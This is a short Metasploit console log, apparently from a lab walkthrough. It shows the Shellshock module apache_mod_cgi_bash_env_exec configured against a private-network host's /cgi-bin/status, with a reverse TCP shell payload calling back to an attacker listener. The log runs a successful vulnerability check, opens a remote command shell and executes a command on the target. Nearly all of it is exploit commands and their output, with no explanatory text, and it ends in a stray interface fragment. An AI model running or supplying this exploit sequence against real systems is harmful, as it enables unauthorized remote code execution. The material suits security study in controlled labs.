 Pictures
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.57.102RHOST => 192.168.57.102
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.168.57.1
LHOST => 192.168.57.1
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.57.102:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.57.1:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 192.168.57.102
[*] Command shell session 1 opened (192.168.57.1:4444 -> 192.168.57.102:34581) at 2020-06-09 11:07:10 +0530
pwd
/var/www/cgi-bin
"1_exploit_module_metaspolit.png" selected (2